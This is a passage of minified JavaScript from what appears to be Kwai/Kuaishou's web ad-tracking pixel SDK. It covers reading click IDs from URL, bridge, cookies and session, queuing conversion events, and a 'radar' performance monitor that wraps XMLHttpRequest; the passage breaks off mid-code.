i=null!=n?n:{},a=i._window,s=r(i,["_window"]);t.updateWindowSnapshot(a);var c=(null!=o?o:{}).pixelId;c?t.instance(c).track(e,s,!0):t.instances().forEach((function(t){return t.track(e,s,!1)}))},this.updateWindowSnapshot=function(e){(0,o.updateWindowSnapshotWhenInWorker)(e)&&t.context.updateOnWindowSnapshotChanged()},this.initialize=!0,this.context=e};t.Manager=c},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.EmptyPixel=void 0;var i=n(1),a=n(3),s=function(e,t){var n=this;this.track=function(e,t){return r(n,void 0,void 0,(function(){var n;return o(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,(0,a.getTrackFlag)()];case 1:return r.sent()&&this.context.validInPreview(this.pixelId,e),(0,a.setPixelCacheIfNotInit)(this.pixelId,e,t),[3,3];case 2:return n=r.sent(),(0,i.JSLogger)({error:n}),[3,3];case 3:return[2]}}))}))},this.pixelId=e,this.context=t};t.EmptyPixel=s},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),o(n(69),t),o(n(71),t)},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.CachePlugin=void 0;var s=n(0),c=n(13),u=n(3),l=n(70),d=n(2),p=n(36),f=n(6),h=n(35),v=n(1),g=n(25),y=function(e){function t(t){var n=t.context,r=t.url,o=void 0===r?s.windowSnapshot?new URL(s.windowSnapshot.location.href):void 0:r,c=t.needBridge,y=void 0===c||c,m=e.call(this,n)||this;return m.getAdInfo=function(){return i(m,void 0,void 0,(function(){var e,t,n,r,o,i,c,p,h,g,y,m,_,S;return a(this,(function(a){switch(a.label){case 0:return a.trys.push([0,5,,6]),(0,u.getIsPreload)(null===(g=this.url)||void 0===g?void 0:g.href)?[2,void 0]:(null===(y=this.context.plugins.logger)||void 0===y||y.logAdInfoAction({name:f.LOGGER_TYPES_NAME.GET_AD_INFO_COUNT}),e=void 0,t=l.KWAI_CALLBACK_SOURCE_ENUM.UNKNOWN,[4,this.getAdInfoFromSource()]);case 1:return n=a.sent(),r=n.adInfoFromSource,o=n.isReadSourceSuccess,i=n.callbackSource,o?(e=r,t=i,this.updateCache(r),[3,4]):[3,2];case 2:return[4,this.getAdInfoFromCache()];case 3:c=a.sent(),p=c.adInfoFromCache,c.isReadCacheSuccess&&(e=p,t=l.KWAI_CALLBACK_SOURCE_ENUM.CONTEXT),a.label=4;case 4:return e&&t!==l.KWAI_CALLBACK_SOURCE_ENUM.UNKNOWN&&((0,u.writeVal)({key:d.KWAI_CALLBACK_SOURCE,val:t}),(null!==(S=null===(_=null===(m=null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.location)||void 0===m?void 0:m.href)||void 0===_?void 0:_.indexOf("ks_px_test=1"))&&void 0!==S?S:-1)>-1&&this.setAdInfo(e,t)),[2,e];case 5:return h=a.sent(),(0,v.JSLogger)({error:h}),[3,6];case 6:return[2]}}))}))},m.getAdInfoFromSource=function(){return i(m,void 0,void 0,(function(){var e,t,n,r,o,i,s,c,u,p,g,y,m,_,S,b,w,E;return a(this,(function(a){switch(a.label){case 0:e=[],t=!1,n=l.KWAI_CALLBACK_SOURCE_ENUM.UNKNOWN,r=[d.KWAI_CALLBACK,d.KWAI_PIXEL_ID],a.label=1;case 1:return a.trys.push([1,6,,7]),this.getUrl(),o=(0,h.getParamsFromUrl)(r,null===(S=this.url)||void 0===S?void 0:S.href),i=o.urlVals,o.isFindAllInUrl?(e=i,t=!0,n=l.KWAI_CALLBACK_SOURCE_ENUM.URL,this.logAdInfoAction(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_URL,f.ActionStatus.SUCCESS),[3,5]):[3,2];case 2:return this.logAdInfoAction(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_URL,f.ActionStatus.ERROR),this.needBridge?[4,(0,h.getParamsFromBridge)(r,null===(b=this.context.plugins.logger)||void 0===b?void 0:b.logger)]:[3,5];case 3:return s=a.sent(),c=s.adInfoFromBridge,u=s.isReadBridgeSuccess,[4,this.getAdInfoFromCache({enabledLog:!1})];case 4:p=a.sent(),g=p.adInfoFromCache,y=p.isReadCacheSuccess,m=(null==c?void 0:c[0])&&(null==c?void 0:c[0])===(null==g?void 0:g.callback)&&(null==c?void 0:c[1])&&(null==c?void 0:c[1])===(null==g?void 0:g.pixelId),(!y||!m)&&(u?(e=c,t=!0,n=l.KWAI_CALLBACK_SOURCE_ENUM.BRIDGE,this.logAdInfoAction(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_BRIDGE,f.ActionStatus.SUCCESS)):this.logAdInfoAction(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_BRIDGE,{actionStatus:f.ActionStatus.ERROR,bridgeValue:{valArray:c,keyArray:r}})),a.label=5;case 5:return[3,7];case 6:return _=a.sent(),(0,v.JSLogger)({error:_}),[3,7];case 7:return[2,{adInfoFromSource:{callback:null!==(w=e[0])&&void 0!==w?w:"",pixelId:null!==(E=e[1])&&void 0!==E?E:""},isReadSourceSuccess:t,callbackSource:n}]}}))}))},m.getAdInfoFromCache=function(e){return i(m,void 0,void 0,(function(){var t,n,r,o,i,s,c,u,l;return a(this,(function(a){switch(a.label){case 0:t=(null!=e?e:{}).enabledLog,r=!1,o=void 0===t||t?this.logAdInfoAction:void 0,a.label=1;case 1:return a.trys.push([1,6,,7]),[4,(0,h.getParamsFromCookie)()];case 2:return i=a.sent(),s=i.adInfoFromCookie,i.isReadCookieSuccess?(n=s,r=!0,null==o||o(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_COOKIE,f.ActionStatus.SUCCESS),[3,5]):[3,3];case 3:return null==o||o(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_COOKIE,f.ActionStatus.ERROR),[4,(0,h.getParamsFromSession)()];case 4:c=a.sent(),u=c.adInfoFromSession,c.isReadSessionSuccess?(n=u,r=!0,null==o||o(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_SESSION,f.ActionStatus.SUCCESS)):null==o||o(f.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_SESSION,f.ActionStatus.ERROR),a.label=5;case 5:return[3,7];case 6:return l=a.sent(),(0,v.JSLogger)({error:l}),[3,7];case 7:return[2,{adInfoFromCache:n,isReadCacheSuccess:r}]}}))}))},m.setAdInfo=function(e,t){return i(m,void 0,void 0,(function(){var n,r,o,i,c,l,d,p;return a(this,(function(a){switch(a.label){case 0:if(a.trys.push([0,7,,8]),n=JSON.stringify({bridgeData:e,currentHref:null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.location.href,kwaiAdInfoSource:t}),!(e&&(0,g.isValidClickId)(e.callback)&&(0,g.isValidPixelId)(e.pixelId)))return[3,5];if((null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.location.href)&&!(0,u.getIsPreload)(null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.location.href))return[2];a.label=1;case 1:return a.trys.push([1,3,,4]),[4,this.setAdInfoA({pixelId:e.pixelId,clickId:e.callback})];case 2:return r=a.sent(),null===(c=this.context.plugins.logger)||void 0===c||c.logger({name:f.LOGGER_TYPES_NAME.successSetBridge,return:r,extra_info:n}),[3,4];case 3:return o=a.sent(),(0,v.JSLogger)({error:o}),null===(l=this.context.plugins.logger)||void 0===l||l.logger({name:f.LOGGER_TYPES_NAME.errSetBridge,return:null!==(d=null==o?void 0:o.message)&&void 0!==d?d:o,extra_info:n}),[3,4];case 4:return[3,6];case 5:null===(p=this.context.plugins.logger)||void 0===p||p.logger({name:f.LOGGER_TYPES_NAME.errBefroeSetBridge,extra_info:n}),a.label=6;case 6:return[3,8];case 7:return i=a.sent(),(0,v.JSLogger)({error:i}),[3,8];case 8:return[2]}}))}))},m.setAdInfoA=function(e){return i(m,void 0,void 0,(function(){var t;return a(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,(0,p.ks_pixel_setPixelBaseInfo)(e)];case 1:return[2,n.sent()];case 2:return t=n.sent(),(0,v.JSLogger)({error:t}),[3,3];case 3:return[2]}}))}))},m.logAdInfoAction=function(e,t){var n,r="object"==typeof t?t:{actionStatus:t};null===(n=m.context.plugins.logger)||void 0===n||n.logAdInfoAction({name:e,extra_info_obj:r})},m.updateCache=function(e){return i(m,void 0,void 0,(function(){return a(this,(function(t){try{(0,u.writeVal)({key:d.KWAI_CALLBACK_SESSION_KEY,val:e})}catch(e){(0,v.JSLogger)({error:e})}return[2]}))}))},m.url=o,m.needBridge=y,m}return o(t,e),t.prototype.getUrl=function(){var e=s.windowSnapshot?new URL(s.windowSnapshot.location.href):void 0;this.url=e},t}(c.Plugin);t.CachePlugin=y},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.KWAI_CALLBACK_SOURCE_ENUM=void 0,function(e){e.CONTEXT="context",e.BRIDGE="bridge",e.URL="url",e.UNKNOWN="unknown"}(t.KWAI_CALLBACK_SOURCE_ENUM||(t.KWAI_CALLBACK_SOURCE_ENUM={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IAdditionalMethod=void 0,function(e){e.try_when_pixel_success="try_when_pixel_success",e.visibilitychange_show="visibilitychange_show",e.visibilitychange_hide="visibilitychange_hide",e.pagehide="pagehide",e.unload="unload",e.beforeunload="beforeunload",e.nextVisit="nextVisit",e.flush="flush"}(t.IAdditionalMethod||(t.IAdditionalMethod={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENABLE_API_LIST=t.RETRY_QUEUE_CONFIG=void 0;var r=n(4),o=n(2);t.RETRY_QUEUE_CONFIG={maxQueueSize:20,maxRetries:3,expireTime:2592e6,maxConcurrent:1,storagePrefix:"k",debug:!0},t.ENABLE_API_LIST=[{name:r.API[r.REPORT_TYPE.TRACK],extractData:function(e){var t=!1,n="normal",r=Date.now();try{var i=null!=e?e:{},a=i.event_name,s=i.pixelExtData;t=a!==o.EVENT_NAME.pageView&&a!==o.UNKNOWN_EVENT;var c=[o.EVENT_NAME.purchase,o.EVENT_NAME.completeRegistration,o.EVENT_NAME.registration24hPurchase,o.EVENT_NAME.purchase1Day,o.EVENT_NAME.purchase2Day,o.EVENT_NAME.purchase3Day,o.EVENT_NAME.purchase7Day],u=[o.EVENT_NAME.contentView];c.includes(a)?n="high":u.includes(a)&&(n="low"),r=JSON.parse(s).sendInfo.emitTime}catch(e){}return{isEnable:t,timestamp:r,priority:n}},updateSendInfo:function(e,t){try{var n=(null!=t?t:{}).pixelExtData,r=JSON.parse(n);r.sendInfo=e,t.pixelExtData=JSON.stringify(r)}catch(e){}return t}}]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isSameApiPath=void 0;t.isSameApiPath=function(e,t){if(e===t)return!0;try{var n=new URL(e),r=new URL(t);return n.pathname===r.pathname}catch(e){}return!1}},,,function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return o(t,e),t},a=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},s=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},c=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=n(0),l=n(2),d=n(39),p=n(5),f=c(n(78)),h=n(68),v=n(6),g=n(79),y=n(24),m=n(1),_=n(80),S=n(12),b=n(83);(function(){return a(this,void 0,void 0,(function(){var e,t,r,o,a,c,m,w;return s(this,(function(s){switch(s.label){case 0:return e=(0,p.getWorkspace)(),t=e.initialize,void 0!==t&&t?(e.handleCache(),[2]):(e.initialize=!0,[4,Promise.resolve().then((function(){return i(n(86))}))]);case 1:return r=s.sent(),o=new r.Weblog({env:"oversea",plugins:[]},{product_name:"ksib.fe.pixel",user_id:"-1"}),a=new f.default({weblog:o,projectId:"5b88a5135h",sampling:1,unuseAPIPlugin:!0,unuseResourcePlugin:!0,unuseErrorPlugin:!0,ignoreFetch:!0,ignoreXHR:!0,lcp:!0}),e.dynamicPlugins=[{name:y.PluginName.LOGGER_PLUGIN,handler:function(e){return new v.LoggerPlugin({context:e,radar:a})}},{name:y.PluginName.CACHE_PLUGIN,handler:function(e){return new h.CachePlugin({context:e})}},{name:y.PluginName.PerformanceObserverPlugin,handler:function(e){return new g.PerformanceObserverPlugin({context:e})}},{name:y.PluginName.DNCGoogleIdCollectPlugin,handler:function(e){return new _.DNCGoogleIdCollectPlugin({context:e})}},{name:y.PluginName.AdditionalTrackPlugin,handler:function(e){return new b.AdditionalTrackPlugin({context:e})}}],c=new d.KwaiManager(l.SDK_VERSION),m=(0,p.getWorkspaceName)(),["instance","instances","usePlugin","loadPixel","enableCookie","disableCookie"].forEach((function(t){Object.defineProperty(e,t,{get:function(){return function(){try{return c[t].apply(c,Array.prototype.slice.call(arguments))}catch(e){return{}}}},set:function(){}})})),["page","track"].forEach((function(t){Object.defineProperty(e,t,{get:function(){return function(){try{var e=Array.prototype.slice.call(arguments);return(0,p.setWorkSpaceCacheIfNotInit)(t,e),c[t].apply(c,e)}catch(e){return{}}}},set:function(){}})})),w=Object.getPrototypeOf(c),u.GlobalThis[m]=Object.assign(e,c,w),u.GlobalThis[l.KWAI_Q_STATIC_HOST]=(0,S.getCurrentScriptHost)(),c.init(),[2]}}))}))})().catch((function(e){(0,m.JSLogger)({funcName:"main",error:e})}))},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return nt}));var r=function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function o(e,t,n,r){return new(n=n||Promise)((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):((t=e.value)instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))}function i(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a={next:s(0),throw:s(1),return:s(2)};return"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(a){return function(s){var c=[a,s];if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,(c=o?[2&c[0],o.value]:c)[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=0<(o=i.trys).length&&o[o.length-1])&&(6===c[0]||2===c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=t.call(e,i)}catch(s){c=[6,s],r=0}finally{n=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}}}function a(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||0<t--)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function s(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||((r=r||Array.prototype.slice.call(t,0,o))[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}var c,u,l="ksurl.cn/csHfgepO",d=console,p=d.log.bind(d,l+", radar:"),f=d.warn.bind(d,l+", radar:"),h=d.error.bind(d,l+", radar:"),v=function(){function e(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this.middlewares=[],(e=this.middlewares).push.apply(e,s([],a(t),!1))}return e.prototype.use=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r=this.middlewares.pop();(e=this.middlewares).push.apply(e,s([],a(t),!1)),this.middlewares.push(r)},e.prototype.invoke=function(e){return r=this.middlewares,t=e,n=-1,function e(o){if(o<=n)return new Error("`next` 被重复调用");var i=r[n=o];if(i=o===r.length?undefined:i)try{return i(t,e.bind(null,o+1))}catch(o){return o}}(0);var t,n,r},e}(),g=((u=c=c||{}).LOAD="load",u.RES="resource",u.API="api",u.ERROR="error",u.SDK_ERROR="sdk_error",u.CUSTOM="custom",u.BATCH="batch",u.EVENT="event",u.BLOOD="blood",function(){function e(e){void 0===e&&(e={});var t=this;this.broadcastSampleFb=function(){var e=t.getSample(t.baseOptions.sampling);e!==t.sampling&&(t.sampling=e,t.sampling&&(t.isHit=t.samplingControl(t.sampling)))},void 0===e&&X("100"),e.key||X("101"),!e.core||"object"==typeof e.core.sampleData&&"function"==typeof e.core.collect||X("121"),this.baseOptions=e,this.key=e.key,this.version=e.version,this.name=e.name,this.isHit=!1,e.core&&this.updateCore(e.core)}return e.prototype.updateCore=function(e){var t;"object"==typeof e.sampleData&&"function"==typeof e.collect||X("121"),null!=(t=this.core)&&t.broadcastSample.off(this.broadcastSampleFb),this.core=e,this.sampling=this.getSample(this.baseOptions.sampling),this.sampling&&(this.isHit=this.samplingControl(this.sampling)),null!=(e=null==(t=this.core)?void 0:t.broadcastSample)&&e.on(this.broadcastSampleFb)},e.prototype.getSample=function(e){var t=null!=(t=null==(t=this.core)?void 0:t.sampleData.core)?t:1;if(this.key===c.LOAD)return t;if("number"!=typeof(e=void 0===e?1:e)||e<0||1<e)return f("102","".concat(this.key,"，采用Core的采样率").concat(null==(n=this.core)?void 0:n.sampleData.core)),t;var n=null!=(n=this.core)&&n.isInYoda?void 0===(null==(n=this.core)?void 0:n.sampleData[this.key])?1:this.core.sampleData[this.key]:e;return t&&t<n?(f("115","".concat(this.key)),t):n},e.prototype.samplingControl=function(e){var t;return!(null==(t=this.core)||!t.sampleData.isHit)&&(null==(t=this.core)?void 0:t.samplingControl(e/this.core.sampleData.core))},e.prototype.baseCollect=function(e){if(this.core){if(this.isHit){var t=e.value||{};t=Object.keys(t).filter((function(e){return null!==t[e]&&void 0!==t[e]})).reduce((function(e,n){return r(r({},e),((e={})[n]=t[n],e))}),{});try{this.core.collect(e.key||this.key,r(r({collect_version:this.version,collect_name:this.name},e.dimension),{sample_rate:this.sampling}),t)}catch(e){f("126")}}}else f("110","".concat(this.key))},e}());var y=["//wlog.kuaishou.com/rest/n/log/web/collect","/rest/wd/common/log/collect/misc2","/rest/wd/common/log/collect/radar","/rest/kd/log/collect"],m=window,_="__radarSeedStore__",S="Queue",b="error"+S,w="resource"+S,E="event"+S,P={start_time:{custom:function(e,t){return Math.round(t.startTime)}},fetch_start:{custom:function(e,t){return Math.round(t.fetchStart)}},dns:{end:"domainLookupEnd",start:"domainLookupStart",cachedSkip:!0,crossOriginSkip:!0},tcp:{end:"connectEnd",start:"connectStart",cachedSkip:!0,crossOriginSkip:!0},ssl:{custom:function(e,t){return t.connectEnd&&t.secureConnectionStart?t.connectEnd-t.secureConnectionStart:null}},ttfb:{end:"responseStart",start:"requestStart",cachedSkip:!0,crossOriginSkip:!0},trans:{end:"responseEnd",start:"responseStart",cachedSkip:!0,crossOriginSkip:!0},fb:{end:"responseStart",start:"fetchStart",cachedSkip:!0,crossOriginSkip:!0},total:{end:"responseEnd",start:"fetchStart"},size:{custom:function(e,t){return t.encodedBodySize},cachedSkip:!0,crossOriginSkip:!0},protocol:{custom:function(e,t){return t.nextHopProtocol}},file:{custom:function(e,t){return t.name}},res_type:{custom:function(e,t){return t.initiatorType}},cached:{custom:function(e,t){return 0===t.transferSize||0===t.duration||null==t.transferSize&&(0===t.domainLookupStart||t.responseStart===t.fetchStart)},crossOriginSkip:!0},has_timing_allow:{custom:function(e,t){return T(t)}}},I=/^(https?:)?\/\//;function O(e,t){if(!e)return!1;var n=e.replace(I,"");return t.some((function(e){return 0<=n.indexOf(e.replace(I,""))}))}function k(e){if("string"!=typeof e)return"";try{var t=e.lastIndexOf(".");return e.substr(t+1)}catch(e){return""}}function A(e){return"object"==typeof e&&Object.keys(e).every((function(t){return"number"==typeof e[t]}))}function x(e){return"function"==typeof e}function T(e){return void 0===e.nextHopProtocol?null:""!==e.nextHopProtocol}function C(e){return"resource"===e.entryType?"fetch"!==(null==e?void 0:e.initiatorType)&&"xmlhttprequest"!==(null==e?void 0:e.initiatorType)||"js"===k(e.name)||"css"===k(e.name)?"resource":"api":"other"}function N(e,t){var n={};return Object.keys(e).forEach((function(r){var o=L(r,e,t);null!=o&&(n[r]=o)})),n}function L(e,t,n){var r=t[e];if(r||X("129，".concat(e)),(!r.crossOriginSkip||T(n))&&(!r.cachedSkip||!L("cached",t,n)))return"function"==typeof r.custom?r.custom(e,n):(t=r.end,e=r.start,!r.notCatchIfUndefined||void 0!==n[t]&&void 0!==n[e]?(+n[t]||0)-(+n[e]||0):void 0)}function R(e,t,n,r){return e.addEventListener(t,n,r)}function D(e,t,n,r){return e.removeEventListener(t,n,r)}var U=["ktrace-str"];function M(e){return"__radar_".concat(e=void 0===e?"":e).concat(Math.random().toString(36).substring(2,8))}function j(e,t){var n=window.XMLHttpRequest;return n?(window.XMLHttpRequest=function(){var o,i,a,s=new n,c=(s._radarRequest={},s._radarResponse={},M()),u=(s._radarRequest.id=c,{});return s.addEventListener("readystatechange",(function(){if(4===s.readyState&&"function"==typeof t){s._radarResponse.status=s.status,s._radarResponse.statusText=s.statusText;var e,n,r,o,i,a=function(e,t){switch(null==t&&(t={}),typeof e){case"object":var n,r=[];for(n in e){var o=e[n],i=n.toLowerCase();r.push("".concat(i,":\t").concat(o))}return r.join("\n")+"\n";case"string":for(var a=0,s=(r=e.split("\n")).length;a<s;a++){var c=r[a];/([^:]+):\s*(.+)/.test(c)&&(c=null!=(c=RegExp.$1)?c.toLowerCase():void 0,o=RegExp.$2,c&&null==t[c]&&(t[c]=o))}return t}}(s.getAllResponseHeaders());for(e in a)r=a[e],s._radarResponse&&s._radarResponse.headers&&!s._radarResponse.headers[e]&&(n=e.toLowerCase(),s._radarResponse.headers[n]=r);if(s.responseType&&"text"!==s.responseType)"document"===s.responseType?(s._radarResponse.xml=s.responseXML,s._radarResponse.data=s.responseXML):s._radarResponse.data=s.response;else{s._radarResponse.text=s.responseText,s._radarResponse.data=s.responseText;try{s._radarResponse.xml=s.responseXML}catch(e){}}"responseURL"in s&&(s._radarResponse.finalUrl=s.responseURL);try{var c=null!=(o=u["ktrace-str"])?o:"";c&&window.parseWedTraceId&&(s._radarRequest.trace_id=window.parseWedTraceId(null!=(i=c.split("|")[1])?i:""))}catch(e){f("traceId 解析异常")}t(s._radarRequest,s._radarResponse)}})),"function"==typeof s.setRequestHeader&&(o=s.setRequestHeader,s.setRequestHeader=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return U.includes(e[0])&&(u[e[0]]=e[1]),o.apply(this,e)}),"function"==typeof s.open&&(i=s.open,s.open=function(e,t,n,o,a){var s=[].slice.call(arguments);return this._radarRequest=r({method:e,url:t,async:n,user:o,pass:a},this._radarRequest),this._radarResponse.headers={},i.apply(this,s)}),"function"==typeof 